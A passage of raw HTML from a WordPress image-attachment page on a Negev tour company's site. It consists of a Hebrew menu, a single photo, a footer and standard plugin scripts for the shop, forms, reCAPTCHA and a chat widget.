need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a70afd3 menu-part" data-id="a70afd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-da6c9e9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da6c9e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item" tabindex="-1">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div></div></header><section class="elementor-section elementor-top-section elementor-element elementor-element-cb9bec9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cb9bec9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7 c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4 c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/> </svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fedcc5" data-id="7fedcc5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1560e27 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1560e27" data-element_type="widget" data-widget_type="theme-page-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">20240427_120309</h1></div></div><div class="elementor-element elementor-element-981e286 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="981e286" data-element_type="widget" data-widget_type="breadcrumbs.default"><div class="elementor-widget-container"><p id="breadcrumbs"><span><span><a href="https://www.negevland.co.il/">נגב לנד</a></span> » <span class="breadcrumb_last" aria-current="page">20240427_120309</span></span></p></div></div></div></div></div></section></div><main id="main" class="site-main post-4067 attachment type-attachment status-inherit hentry" role="main"><div class="page-content"><p class="attachment"><a href='https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309-300x225.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309-768x577.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309-600x450.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309.jpg 963w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class="post-tags"></div></div></main><div data-elementor-type="footer" data-elementor-id="1311" class="elementor elementor-1311 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c15f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c15f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5109a90" data-id="5109a90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a10d0c elementor-widget elementor-widget-text-editor" data-id="7a10d0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © כל הזכויות שמורות לחברת נגב לנד &#8211; אטרקציות וטיולי שטח במכתש רמון, מצפה רמון והנגב. <br> <a style="color: #fff;" href="https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a> | <a style="color: #fff;" href="https://www.negevland.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/">מדיניות פרטיות</a></div></div></div></div></div></section></div><style id="ocw-privacy-consent-style">.ocw-privacy-consent{margin:10px 0 6px}.ocw-privacy-consent .ocw-privacy-label{display:flex;gap:8px;align-items:flex-start;font-size:14px;line-height:1.5}.ocw-privacy-consent input[type="checkbox"]{width:18px;height:18px;margin-top:2px}.ocw-privacy-consent a{text-decoration:underline}.ocw-privacy-error{margin-top:6px;color:#c62828;font-size:13px}@media (max-width:768px){.ocw-privacy-consent .ocw-privacy-label{font-size:13px}}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type='text/javascript'>var vsid = 'ci21752dd79e886';
             (function() { 
             var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
              vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat.js';
               var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
             })();</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content"> <span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div> <script type='text/javascript'>jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-35fbb30c8740b24822c7b7c5b18d2743.js" id="swv-js" defer></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/www.negevland.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-d9110f03a5dd3912ccc03a7b5162731b.js" id="contact-form-7-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","is_cart":"","cart_redirect_after_add":"yes"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1" id="wc-add-to-cart-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1" id="woocommerce-js" defer></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09f1d88e99452d8583776076e3ff4815","fragment_name":"wc_fragments_09f1d88e99452d8583776076e3ff4815","request_timeout":"5000"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1" id="wc-cart-fragments-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.3" id="slick-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.1" id="wc-add-to-cart-variation-js" defer></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.1" id="wc-single-product-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js" defer></script> <script type="text/javascript" id="woolentor-quickview-js-extra">/* <![CDATA[ */ var woolentorQuickView = {"ajaxUrl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","ajaxNonce":"d300abc523","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend-999240f47cb27a0ec86ec1c6f575f8a9.js" id="woolentor-quickview-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.3" id="e-sticky-js" defer></script> <script type="text/javascript" id="ocw-privacy-consent-frontend-js-extra">/* <![CDATA[ */ var OCW_PRIVACY = {"policyUrl":"https:\/\/www.negevland.co.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","text_en":"I accept the Privacy Policy","text_he":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","error_en":"Please accept the Privacy Policy before submitting the form.","error_he":"\u05d9\u05e9 \u05dc\u05d0\u05e9\u05e8 \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05e9\u05dc\u05d9\u05d7\u05ea \u05d4\u05d8\u05d5\u05e4\u05e1.","isHe":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js" id="ocw-privacy-consent-frontend-js" defer></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index-95d9ab68d54929e6408b1a726301e101.js" id="wpcf7-recaptcha-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */ wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } ); /* ]]> */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */ var ElementorProFrontendConfig = 